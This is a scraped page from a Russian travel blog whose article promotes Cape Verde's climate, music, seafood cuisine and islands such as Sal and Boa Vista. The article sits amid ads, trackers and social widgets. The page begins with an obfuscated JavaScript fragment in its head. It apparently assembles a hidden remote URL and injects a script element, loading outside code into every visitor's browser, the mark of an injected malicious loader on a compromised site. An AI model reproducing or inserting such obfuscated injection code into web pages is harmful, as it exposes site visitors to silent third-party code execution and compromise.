_0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0081142116726873",
          enable_page_level_ads: true
     });
</script>

</head>

<body class="post-template-default single single-post postid-783 single-format-standard custom-background custom-background-white custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<noindex>
			<div id="header-logo">
			<img src="/wp-content/img/logo.png" alt="Тонкости туризма">
			</div>
			<div id="right_header_block">
			<a href="//vk.com/tonkostyturizma" rel="nofollow" alt="ВКонтакте" target=_blank><img src="/wp-content/img/vkontakte.png"></a>		
			<a href="//www.facebook.com/tonkostyturizma" rel="nofollow" alt="Фэйсбук" target=_blank><img src="/wp-content/img/facebook.png"></a>
			<a href="//twitter.com/tonkostyturizma" rel="nofollow" alt="Твиттер" target=_blank><img src="/wp-content/img/twitter.png"></a>
			<a href="//plus.google.com/communities/107685007459985594311" rel="nofollow" alt="Гугл Плюс" target=_blank><img src="/wp-content/img/googleplus.png"></a>
			<a href="https://tonkostyturizma.ru/feed" rel="nofollow" alt="РСС Лента" target=_blank><img src="/wp-content/img/rss.png"></a>
			<form role="search" method="get" id="searchform" class="searchform" action="//tonkostyturizma.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s"  class="input1">
					<input type="submit" class="btn" value>
				</div>
			</form>
			</div>
			</noindex>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="menu-menu2-container"><ul id="menu-menu2" class="nav-menu"><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-534"><a rel="nofollow" href="https://tonkostyturizma.ru/">Главная</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a rel="nofollow" href="https://tonkostyturizma.ru/goroda">Города</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a rel="nofollow" href="https://tonkostyturizma.ru/vizy">Визы</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a rel="nofollow" href="https://tonkostyturizma.ru/dostoprimechatelnosti">Достопримечательности</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-750"><a rel="nofollow" href="https://tonkostyturizma.ru/puteshestviya">Путешествия</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://tonkostyturizma.ru/sitemap">Карта сайта</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
<script>
//uptolike share begin
(function(d,c){
  var up=d.createElement('script'),
  s=d.getElementsByTagName('script')[0],
  r=Math.floor(Math.random() * 1000000);
  var cmp = c + Math.floor(Math.random() * 10000);
  var url = window.location.href;
  window["__uptolike_widgets_settings_"+cmp] = {};
  d.write("<div id='"+cmp+"' class='__uptlk' data-uptlkwdgtId='"+r+"'></div>");
  up.type = 'text/javascript'; up.async = true;
  up.src = "//w.uptolike.com/widgets/v1/widgets.js?b=fb.tw.ok.vk.gp.mr&id=41712&o=2&m=1&sf=2&ss=2&sst=0&c1=ededed&c1a=0.0&c3=0069b0&mc=0&sel=1&fol=0&c=" + cmp + "&url="+encodeURIComponent(url);
  s.parentNode.insertBefore(up, s);
})(document,"__uptlk");
//uptolike share end
</script>
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-783" class="post-783 post type-post status-publish format-standard hentry category-puteshestviya">
				<header class="entry-header">
									<h1 class="entry-title">Кабо-Верде : неизведанная экзотика</h1>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="1aaf0b51b136a4e6fbc8f61f8aae71b1" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div style="margin-left: -10px; float:left;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!— tonkostyturizma-1 —>
<ins class="adsbygoogle"
 style="display:inline-block;width:336px;height:280px"
 data-ad-client="ca-pub-0081142116726873"
 data-ad-slot="2687667983"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div style="margin-right: -40px; float:right;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!— tonkostyturizma-2 —>
<ins class="adsbygoogle"
 style="display:inline-block;width:336px;height:280px"
 data-ad-client="ca-pub-0081142116726873"
 data-ad-slot="4164401187"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div style="clear:both;"></div>
</div>
<p><span id="more-783"></span><!--noteaser--></p>
<div id="contents">
<ul>
<li><a href="#1"> Кабо-Верде </a></li>
<li><a href="#2"> Климат</a></li>
<li><a href="#3"> Жизненный уклад, традиции</a></li>
<li><a href="#4"> Кабо-Верде: кухня, которая придется по вкусу!</a></li>
<li><a href="#5"> Где побывать</a></li>
</ul>
</div>
<h2 id="1">Кабо-Верде </h2>
<p><div id="attachment_786" style="width: 635px" class="wp-caption aligncenter"><a href="https://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Map.jpg" rel="shadowbox[sbpost-783];player=img;"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-786" src="https://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Map-1024x844.jpg" alt="Кабо-Верде" width="625" height="515" class="size-large wp-image-786" srcset="http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Map-1024x844.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Map-300x247.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Map-768x633.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Map-624x514.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Map-625x515.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Map.jpg 1034w" sizes="(max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-786" class="wp-caption-text">Вот он Кабо-Верде, внизу, рядом с Африкой</p></div><br />
Лазурная синева водной глади и иссушенные ветрами скалы, зелень тропиков и насыщенная жизнь океана, яркость красок архипелага и суровая простота подводных пещер, каверн, тоннелей – все это покоряет путешественника раз и навсегда. Кабо-Верде не отпустит вас до тех пор, пока не покажет все свои прелести!<br />
Особенно привлекателен отдых на островах для почитателей водных видов спорта: аквалангисты, серферы, покорители океанской глади над и под водой – тут вам будет, чем заниматься! Ну а если вы из тех, кто не мыслит своего отпуска без фотографий китов, добро пожаловать в бухту в период миграции этих огромных, умных и грациозных животных! Кстати, спортивную рыбалку тут тоже никто не отменял! В начале нашего века было зарегистрировано шесть мировых рекордов по весовой и размерной линейке улова.</p>
<h2 id="2">Климат </h2>
<p>Климат страны отменно подходит для любого отдыха: сухой и пассатный, он дарит тепло +22-+26 градусов на равнине и большую прохладу в горах. А вот дожди начинаются с приходом юго-западных муссонов. Длясь с августа по октябрь, ливни перемежаются яркими солнечными часами, что позволяет воде нагреваться до +26 градусов. Собрались ехать? Тогда оформляйте визу, покупайте билеты и отправляйтесь покорять самую экзотическую страну, чье название так приятно ласкает слух!</p>
<h2 id="3">Жизненный уклад, традиции </h2>
<p>Колониальный стиль, разбавленный суперсовременными мегамаркетами, отелями, офисными зданиями и прочими достижениями современной архитектуры – это новый Кабо-Верде! Но, не успев привыкнуть к такому смешению, турист вдруг обнаруживает и одно-, двухэтажные строения функу. Это типичные домики, возведенные без применения цемента, имеющие земляной пол и ставни на окнах. Удивительно, что жилища считаются до сих пор самыми удобными и распространены чрезвычайно широко. Ни в одной деревеньке путешественник не найдет чего-то более современного или вычурного – тут все живут по укладу дедов и отцов. Соломенные или черепичные двускатные крыши, чуть более непринужденная, чем в обычных деревнях, атмосфера, яркие краски одежд и музыка! Она везде!<br />
<div id="attachment_788" style="width: 635px" class="wp-caption aligncenter"><a href="https://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_People.jpg" rel="shadowbox[sbpost-783];player=img;"><img decoding="async" aria-describedby="caption-attachment-788" src="https://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_People-1024x773.jpg" alt="Местное население" width="625" height="472" class="size-large wp-image-788" srcset="http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_People.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_People-300x226.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_People-768x580.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_People-624x471.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_People-625x472.jpg 625w" sizes="(max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-788" class="wp-caption-text">Местное население Кабо-Верде</p></div><br />
Местное население очень любит музыку, удачно соединяя латиноамериканские, американские и европейские ритмы, люди создали свой неповторимый стиль и гениально его демонстрируют, подыгрывая на самом популярном инструменте – симбоа! Кстати, если вам знакомо имя Сезария Эвора, то вы имеете представление о том, какая поэтическая красота мелодий скрывается в этом щедро одаренном Богом месте!</p>
<p>Ну а почитателей больших празднеств ждут карнавалы с масками и без них, фестивали, участники которых приезжают из Анголы, Португалии, США, Бразилии, а также множество более мелких по размаху, но не насыщенности событий.</p>
<h2 id="4">Кабо-Верде: кухня, которая придется по вкусу! </h2>
<p><div id="attachment_790" style="width: 910px" class="wp-caption aligncenter"><a href="https://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Meal.jpg" rel="shadowbox[sbpost-783];player=img;"><img decoding="async" aria-describedby="caption-attachment-790" src="https://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Meal.jpg" alt="Месная кухня Кабо-Верде" width="900" height="598" class="size-full wp-image-790" srcset="http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Meal.jpg 900w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Meal-300x199.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Meal-768x510.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Meal-624x415.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Meal-625x415.jpg 625w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-790" class="wp-caption-text">Месная кухня Кабо-Верде, пиво и раки&#8230; тоесть всякие морские гады. Пиво у них тоже есть!</p></div><br />
Что можно есть, если под боком океан? Конечно рыбу и прочие морепродукты! Именно так рассуждают все, кто прибывает на острова. И не ошибаются. Основная масса кушаний готовится именно из рыбы и прочих морских обитателей. Гурманам и тем, кто не очень любит мясо тут есть чем наслаждаться все время своего отпуска. Тунец, морской окунь, рыба-пила, осьминоги, лобстеры… их тут варят, жарят, запекают, фаршируют или подают холодными – никогда не отказывайтесь от удовольствия отведать вкусности, если это кухня Кабо-Верде! </p>
<p>Предпочитаете все же мясо? Тогда вам дичь! Да-да, не удивляйтесь, здесь вам предложат отменное жаркое, тушеное мясо и прочие деликатесы, обильно сдобренные специями, зеленью и экзотическими овощами. Хочется чего-то «настоящего» &#8211; вперед на рынок за качупой! Блюдо имеет два варианта: богатый и бедный, не поленитесь отведать оба, вам будет, что вспоминать долгими зимними вечерами. И, конечно, сладости! Фруктовые тропики подарят сладкоежкам незабываемые ощущения и наслаждение вкусом во всей полноте палитры.</p>
<h2 id="5">Где побывать </h2>
<p>Любой из островов может стать открытием для внимательного путешественника. Например, Боавишта – это пляжи, белоснежный песок которых необычайно привлекателен для всех купальщиков, оазисы с пальмами дарят прохладу, а прогулки на катере позволяют ощутить полноту океанского пространства. А вот Брава – крошечный островок, где местные жители выращивают «лакмусовую траву», чрезвычайно увлекательный процесс, приносящий немало удовольствия туристам!</p>
<p><div id="attachment_793" style="width: 660px" class="wp-caption aligncenter"><a href="https://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Boats.jpg" rel="shadowbox[sbpost-783];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-793" src="https://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Boats.jpg" alt="Пляж в Кабо-Верде" width="650" height="433" class="size-full wp-image-793" srcset="http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Boats.jpg 650w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Boats-300x200.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Boats-624x416.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Boats-625x416.jpg 625w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a><p id="caption-attachment-793" class="wp-caption-text">Пляж в Кабо-Верде</p></div>Серферов и виндсерферов ждет остров Сал, вернее, его городок Санта-Мария, где расположен крупнейший мировой центр по занятию виндсерфингом. И не стоит обманываться привлекательностью пляжей, чтобы попытаться оседлать волну, тут нужен особенно высокий уровень владения мастерством! Правда, при известном упорстве, финансовых вливаниях в хорошего тренера и наличии некоторого времени, препятствий новичкам не будет.</p>
<p>Любите литературу – Сан Николау к вашим услугам. Это настоящая «литературная колыбель» Кабо-Верде, где берет начало «Claridade» &#8211; уникальное литературное течение, переводимое как прозрачная ясность. Жорже Барбоза, Мануэл Лопеш, Балтазар – имена писателей можно продолжать до бесконечности, но лучше один раз увидеть ту природу и благость, где они творили, чем слушать о красоте, чистоте и кристальной хрупкости мира.</p>
<p>Кабо-Верде – острова, где можно провести время со вкусом, наслаждаясь тишиной и отрешенностью или окунувшись в кипучую жизнь океана. Чего не стоит ждать от отпуска? Плохих впечатлений, испорченного настроения и сожаления о напрасно потраченном времени – этого тут вы точно не найдете. Зато обретете новый увлекательный мир, полный тайн, красот и страстей, которые манят к себе и не отпускают с первого шага на землю островов и до последнего вашего взгляда на эту чистоту и нежность!</p>
<div class="1aaf0b51b136a4e6fbc8f61f8aae71b1" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div style="clear:both;"></div>
<div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!— tonkostyturizma-3 —>
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-0081142116726873"
 data-ad-slot="1071333982"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h2>Что ещё почитать на нашем сайте:</h2><ol>
<li><a href="https://tonkostyturizma.ru/komorskie-ostrova-raj-v-indijskom-okeane.html" rel="bookmark" title="Коморские острова: рай в Индийском океане">Коморские острова: рай в Индийском океане</a></li>
<li><a href="https://tonkostyturizma.ru/finlyandiya-dostoprimechatelnosti.html" rel="bookmark" title="Финляндия достопримечательности не прячет. Рованиеми, Хельсинки, лыжные курорты и многое другое.">Финляндия достопримечательности не прячет. Рованиеми, Хельсинки, лыжные курорты и многое другое.</a></li>
<li><a href="https://tonkostyturizma.ru/puteshestvie-na-severnyj-polyus.html" rel="bookmark" title="Путешествие на Северный полюс возможность оказаться в верхней части центра Земли">Путешествие на Северный полюс возможность оказаться в верхней части центра Земли</a></li>
<li><a href="https://tonkostyturizma.ru/dostoprimechatelnosti-chernogorii.html" rel="bookmark" title="Достопримечательности Черногории: историческое наследие, первозданная природа и самобытная культура народа">Достопримечательности Черногории: историческое наследие, первозданная природа и самобытная культура народа</a></li>
</ol>
</div>
					</div><!-- .entry-content -->
		
	</article><!-- #post -->
				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://tonkostyturizma.ru/desyat-luchshih-kruizov-po-vsemu-belomu-svetu.html" rel="prev"><span class="meta-nav">&larr;</span> Десять лучших круизов по всему белому свету</a></span>
					<span class="nav-next"><a href="https://tonkostyturizma.ru/komorskie-ostrova-raj-v-indijskom-okeane.html" rel="next">Коморские острова: рай в Индийском океане <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	<noindex>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kabo-verde-neizvedannaya-ekzotika.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tonkostyturizma.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='783' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d0a1551d92" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="216"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</noindex>

</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


<noindex>
			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-3" class="widget widget_text"><b class="widget-title">ВКонтакте</b><br/>			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "250", height: "250", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 61931004);
</script></div>
		</aside><aside id="text-2" class="widget widget_text"><b class="widget-title">Фэйсбук</b><br/>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=101529699921561";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like-box" data-href="https://www.facebook.com/tonkostyturizma" data-width="250" data-colorscheme="light" data-show-faces="true" data-header="true" data-stream="false" data-show-border="true"></div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<b class="widget-title">Свежие статьи</b><br/>
		<ul>
											<li>
					<a href="https://tonkostyturizma.ru/marina-gorka-proshloe-nastoyashhee-i-budushhee.html">Марьина Горка: прошлое, настоящее и будущее</a>
									</li>
											<li>
					<a href="https://tonkostyturizma.ru/dostoprimechatelnosti-umirotvoryonnogo-novogo-afona.html">Достопримечательности умиротворённого Нового Афона</a>
									</li>
											<li>
					<a href="https://tonkostyturizma.ru/dostoprimechatelnosti-romantichnoj-odessy.html">Достопримечательности романтичной Одессы</a>
									</li>
											<li>
					<a href="https://tonkostyturizma.ru/dostoprimechatelnosti-tselebnogo-kislovodska.html">Достопримечательности целебного Кисловодска</a>
									</li>
											<li>
					<a href="https://tonkostyturizma.ru/dostoprimechatelnosti-plodorodnogo-voronezha.html">Достопримечательности плодородного Воронежа</a>
									</li>
					</ul>

		</aside>		</div><!-- #secondary -->
	</noindex>	</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
	<noindex>
		<div id="footer-block">
			<div id="footer_logo"><img src="/wp-content/img/logo_small.png" alt="Тонкости туризма"></div>
			<div class="contact" id="center-footer-block">       
				<p><a href="https://tonkostyturizma.ru/sitemap" title="Карта сайта" rel="nofollow">Карта сайта</a> | <a href="https://tonkostyturizma.ru/reklama" title="Заказать рекламу на сайте" rel="nofollow">Заказать рекламу на сайте</a></p>
				<p>Вопросы и предложения: <a href="/cdn-cgi/l/email-protection#d8acb7b6b3b7abaca1acadaab1a2b5b998bfb5b9b1b4f6bbb7b5" title="Отправить письмо" rel="nofollow"><span class="__cf_email__" data-cfemail="04706b6a6f6b77707d7071766d7e6965446369656d682a676b69">[email&#160;protected]</span></a></p>
			</div>
			<div id="right_footer_block">
				<a href="http://vk.com/tonkostyturizma" rel="nofollow" alt="ВКонтакте" target=_blank><img src="/wp-content/img/vkontakte_small.png"></a>		
				<a href="https://www.facebook.com/tonkostyturizma" rel="nofollow" alt="Фэйсбук" target=_blank><img src="/wp-content/img/facebook_small.png"></a>
				<a href="https://twitter.com/tonkostyturizma" rel="nofollow" alt="Твиттер" target=_blank><img src="/wp-content/img/twitter_small.png"></a>
				<a href="https://plus.google.com/communities/107685007459985594311" rel="nofollow" alt="Гугл Плюс" target=_blank><img src="/wp-content/img/googleplus_small.png"></a>
				<a href="https://tonkostyturizma.ru/feed" rel="nofollow" alt="РСС Лента" target=_blank><img src="/wp-content/img/rss_small.png"></a>

<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t22.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter23588734 = new Ya.Metrika({id:23588734,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23588734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11171751-27', 'auto');
  ga('send', 'pageview');

</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-0081142116726873",
    enable_page_level_ads: true
  });
</script>
			</div>
		</div><!-- .site-info -->
	</noindex>
	</footer><!-- #colophon -->
</div><!-- #page -->

<link rel='stylesheet' id='yarppRelatedCss-css' href="https://tonkostyturizma.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11" type='text/css' media='all' />
<script type="text/javascript" src="https://tonkostyturizma.ru/wp-content/uploads/shadowbox-js/838c8f4ddd8577931edcce016d7f3f18.js?ver=3.0.3" id="shadowbox-js"></script>
<script type="text/javascript" src="https://tonkostyturizma.ru/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tonkostyturizma.ru/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0" id="twentytwelve-navigation-js"></script>
<script defer type="text/javascript" src="https://tonkostyturizma.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1733661275" id="akismet-frontend-js"></script>

<!-- Begin Shadowbox JS v3.0.3.10 -->
<!-- Selected Players: html, iframe, img, qt, swf, wmp -->
<script type="text/javascript">
/* <![CDATA[ */
	var shadowbox_conf = {
		animate: true,
		animateFade: true,
		animSequence: "sync",
		modal: false,
		showOverlay: true,
		overlayColor: "#000",
		overlayOpacity: "0.8",
		flashBgColor: "#000000",
		autoplayMovies: true,
		showMovieControls: true,
		slideshowDelay: 0,
		resizeDuration: "0.35",
		fadeDuration: "0.35",
		displayNav: true,
		continuous: false,
		displayCounter: true,
		counterType: "default",
		counterLimit: "10",
		viewportPadding: "20",
		handleOversize: "resize",
		handleUnsupported: "link",
		autoDimensions: false,
		initialHeight: "160",
		initialWidth: "320",
		enableKeys: true,
		skipSetup: false,
		useSizzle: false,
		flashParams: {bgcolor:"#000000", allowFullScreen:true},
		flashVars: {},
		flashVersion: "9.0.0"
	};
	Shadowbox.init(shadowbox_conf);
/* ]]> */
</script>
<!-- End Shadowbox JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1695256c6754c988ba600d5b3ab5712","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lhYGgIFHA8zYLtMSfTmjaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768468600307');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyNDE3MTIlMjIlMkMlMjJ1cmwlMjIlM0ElMjJodHRwcyUzQSUyRiUyRnRvbmtvc3R5dHVyaXptYS5ydSUyRmthYm8tdmVyZGUtbmVpenZlZGFubmF5YS1la3pvdGlrYS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_176846859852994
body_size: 296
content:
callback__utl_cb_share_176846859852994([{
    "pid": "41712",
    "subId": 0,
    "initialCounts": {"ok":1},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": true,
    "url": "https%3A%2F%2Ftonkostyturizma.ru%2Fkabo-verde-neizvedannaya-ekzotika.html",
